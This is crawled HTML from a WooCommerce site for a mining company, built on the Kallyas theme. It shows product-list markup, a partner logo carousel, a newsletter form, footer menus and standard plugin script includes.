4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="//canterahermes.com/produto/blue-seater/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1120">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1120" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div> <!-- Close product-list-item -->
</li>
</ul></div></div></div>			</div><!-- /.tabbable / spp-products-rows -->
		</div>
		<!-- end shop latest -->

					</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluidf560bb18     section-sidemargins    section--no " id="eluidf560bb18"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid8f2fbf76            col-md-12 col-sm-12   znColumnElement"  id="eluid8f2fbf76" >

			
			<div class="znColumnElement-innerWrapper-eluid8f2fbf76 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
<div class="testimonials-partners eluid100a3f13  testimonials-partners--light element-scheme--light" >

	
	
	
	<div class="ts-pt-partners ts-pt-partners--n-title clearfix">

		
		<div class="ts-pt-partners__carousel-wrapper">

			
			<div class="ts-pt-partners__carousel js-slick" data-slick='{"infinite":true,"autoplay":true,"autoplaySpeed":3000,"slidesToShow":5,"slidesToScroll":1,"waitForAnimate":false,"speed":0,"swipe":false,"arrows":false,"pauseOnHover":false,"respondTo":"slider","responsive":[{"breakpoint":1024,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":767,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":520,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":380,"settings":{"slidesToShow":1,"slidesToScroll":1}}]}' >

								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo1.svg"  alt="" title="logo1.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo2.svg"  alt="" title="logo2.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo3.svg"  alt="" title="logo3.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo4.svg"  alt="" title="logo4.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo5.svg"  alt="" title="logo5.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo6.svg"  alt="" title="logo6.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo7.svg"  alt="" title="logo7.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo8.svg"  alt="" title="logo8.svg" />
						
					</a>
				</div>
				
			</div><!-- /.ts-pt-partners__carousel -->
		</div>

	</div><!-- /.ts-pt-partners -->

	
</div><!-- /.testimonials-partners -->


				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid501601c9   zn_parallax  section-sidemargins    zn_section--relative section--no " id="eluid501601c9"  >

			<div class="zn-bgSource zn-bgSource-imageParallax js-znParallax"  ><div class="zn-bgSource-image" style="background-image:url(//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png);background-repeat:no-repeat;background-position:center center;background-size:cover"></div></div>
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid6e81a076            col-md-12 col-sm-12   znColumnElement"  id="eluid6e81a076" >

			
			<div class="znColumnElement-innerWrapper-eluid6e81a076 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid9cf1c196 " ><h3 class="tbk__title" itemprop="headline" >LET`S BUILD YOUR DREAM, TOGETHER!</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Take a few minutes and send us your requirements and we will be back with a solution.</h4></div><div id="eluidf690140e" class="zn_buttons_element eluidf690140e text-center " ><a href="#" id="eluidf690140e0" class="eluidf690140e0 btn-element btn-element-0 btn  btn-lined btn-md btn-forth zn_dummy_value btn-icon--before btn--rounded" title="Just a dummy button" target="_self"  itemprop="url" ><span>GET STARTED</span></a></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div><div class="znpb-footer-smart-area" >		<section class="zn_section eluid161be3fa     section-sidemargins    section--no element-scheme--dark" id="eluid161be3fa"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid848c0cfd            col-md-3 col-sm-3   znColumnElement"  id="eluid848c0cfd" >

			
			<div class="znColumnElement-innerWrapper-eluid848c0cfd znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text-dark tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidfa9408be " ><h4 class="tbk__title" itemprop="headline" >NEWSLETTER</h4><div class="tbk__text"><p>Stay updated with our latest offers.</p>
</div></div>
        <div class="elm-nlbox eluid6fb6d3f2  nlbox--style-lined_light nlbox--layout-rows" >
			                <form method="post" class="elm-nlbox__form js-mcForm clearfix" data-url="//canterahermes.com/" name="newsletter_form">
                    <input type="text" name="mc_email" class="elm-nlbox__input nl-email form-control js-mcForm-email btn--rounded" value="" placeholder="your.address@email.com" required="required"/>
                    <button type="submit" name="submit" class="elm-nlbox__submit btn--rounded">
						SUBSCRIBE                    </button>
					<input type="hidden" name="mailchimp_list" class="nl-lid" value="69c75c8a90"/>
					<input type="hidden" name="action" value="hg_mailchimp_register" />
					<input type="hidden" name="nonce" value="38bb6a3844" class="zn_hg_mailchimp"/>                </form>
				<div class="elm-nlbox__result zn_mailchimp_result"></div>
				<div class="zn-mcNl-result js-mcForm-result"></div>
				        </div><!-- /.newsletter-box -->
						</div>
			</div>

			
		</div>
	
		<div class="eluidedd02bfa  col-lg-offset-1 col-md-offset-1 col-sm-offset-1        col-md-2 col-sm-2   znColumnElement"  id="eluidedd02bfa" >

			
			<div class="znColumnElement-innerWrapper-eluidedd02bfa znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid3822b177 " ><h4 class="tbk__title" itemprop="headline" >CUSTOMER</h4></div><div class="elm-custommenu clearfix eluidb97af0ae  text-left elm-custommenu--normal" ><ul id="eluidb97af0ae" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark zn_dummy_value elm-cmlist--normal nav-with-smooth-scroll"><li id="menu-item-1140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="#"><span>Our Story</span></a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="#"><span>Careers</span></a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="#"><span>Investor Relations</span></a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="#"><span>In the News</span></a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="/demo-ares/furniture/blog/"><span>Blog</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid66466482            col-md-2 col-sm-2   znColumnElement"  id="eluid66466482" >

			
			<div class="znColumnElement-innerWrapper-eluid66466482 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid8c9ab496 " ><h4 class="tbk__title" itemprop="headline" >COMPANY</h4></div><div class="elm-custommenu clearfix eluid2dece34c  text-left elm-custommenu--normal" ><ul id="eluid2dece34c" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark zn_dummy_value elm-cmlist--normal nav-with-smooth-scroll"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="#"><span>Our Story</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="#"><span>Careers</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="#"><span>Investor Relations</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="#"><span>In the News</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="/demo-ares/furniture/blog/"><span>Blog</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid07140d53            col-md-2 col-sm-2   znColumnElement"  id="eluid07140d53" >

			
			<div class="znColumnElement-innerWrapper-eluid07140d53 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid3b4f666a " ><h4 class="tbk__title" itemprop="headline" >FEEDBACK</h4></div><div class="zn_text_box eluid6f6d9701  zn_text_box-dark element-scheme--dark" ><p>We would like to hear from you with any feedback about our website or products.</p>
</div><div class="elm-custommenu clearfix eluidbfad56ff  text-left elm-custommenu--normal" ><ul id="eluidbfad56ff" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark zn_dummy_value elm-cmlist--normal nav-with-smooth-scroll"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="#"><span>Our Story</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="#"><span>Careers</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="#"><span>Investor Relations</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="#"><span>In the News</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="/demo-ares/furniture/blog/"><span>Blog</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid27f745a7            col-md-2 col-sm-2   znColumnElement"  id="eluid27f745a7" >

			
			<div class="znColumnElement-innerWrapper-eluid27f745a7 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid3055c917 " ><h4 class="tbk__title" itemprop="headline" >FOLLOW US</h4></div><div class="elm-socialicons eluid13a7f205  text-left sc-icon--left elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--vlisttitle clearfix"><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-0"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span><span class="elm-sc-title">Facebook</span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-1"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span><span class="elm-sc-title">Twitter</span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-2"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span><span class="elm-sc-title">Pinterest</span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-3"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span><span class="elm-sc-title">Skype</span></a><div class="clearfix"></div></li></ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid8068a9bb            col-md-12 col-sm-12   znColumnElement"  id="eluid8068a9bb" >

			
			<div class="znColumnElement-innerWrapper-eluid8068a9bb znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="th-spacer clearfix eluid1cb0cd2a     "></div><div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluide0ee9247 " ><div class="tbk__subtitle" itemprop="alternativeHeadline" >© 2016 Kallyas.net  |  All rights reserved. </div></div><div class="elm-custommenu clearfix eluid66b3566e opacity6 text-center elm-custommenu--h1" ><ul id="eluid66b3566e" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light zn_dummy_value elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="#"><span>Our Story</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="#"><span>Careers</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="#"><span>Investor Relations</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="#"><span>In the News</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="/demo-ares/furniture/blog/"><span>Blog</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "//canterahermes.com/wp-admin/admin-ajax.php";
</script>
<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//canterahermes.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/canterahermes.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f9bce430ccccaa6c1aed8024883f96dc","fragment_name":"wc_fragments_f9bce430ccccaa6c1aed8024883f96dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Criar novo","text_already_in":"{product_name} already in {wishlist_title}","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto \u00e0 sua lista de desejos.","tinvwl_break_submit":"Nenhum item ou a\u00e7\u00e3o est\u00e1 selecionado.","tinvwl_clipboard":"Copiado!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_f9bce430ccccaa6c1aed8024883f96dc","nonce":"fb6920fedd","rest_root":"https:\/\/canterahermes.com\/wp-json\/","plugin_url":"https:\/\/canterahermes.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.7.4" id="tinvwl-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/js/plugins.min.js?ver=4.19.2" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.19.2" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/canterahermes.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fcanterahermes.com&_wpnonce=8aa15fe09f"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/js/znscript.min.js?ver=4.19.2" id="zn-script-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.19.2" id="smooth_scroll-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/animated-text-element//assets/js/typed.min.js?ver=1.0.0" id="zn_animated_text_typed-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/animated-text-element//assets/js/script.js?ver=1.0.0" id="zn_animated_text_script-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/hg-before-and-after//assets/js/beforeafter.min.js?ver=1.0.0" id="zn_before_and_after_image-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.19.2" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.1.1" id="zion-frontend-js-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/framework/zion-builder/hg-framework/assets/dist/js/jquery.isotope.min.js?ver=6.5.2" id="isotope-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10" id="kallyas-addon-nav-overlay-js-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1400,1240,778,480",
					gridheight:"768,768,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"768,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					stopAtSlide:0,
					stopAfterLoops:0,
					stopLoop:true,
					progressBar:{disableProgressBar:true},
					navigation: {
						keyboardNavigation:true,
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true,
							swipe_min_touches:50
						}
					},
					parallax: {
						levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
						type:"mouse",
						origo:"slidercenter",
						speed:2000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: //www.boldgrid.com/w3-total-cache/


Served from: canterahermes.com @ 2024-04-15 00:02:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://canterahermes.com/?wc-ajax=get_refreshed_fragments
body_size: 24363
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb# product: //ogp.me/ns/product#" itemscope itemtype="//schema.org/Offer">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="//gmpg.org/xfn/11"/>
<link rel="pingback" href="//canterahermes.com/xmlrpc.php"/>

<title>CANTERA HERMES SRL &#8211; Empresa Mineradora</title>
<meta name='robots' content='max-image-preview:large' />
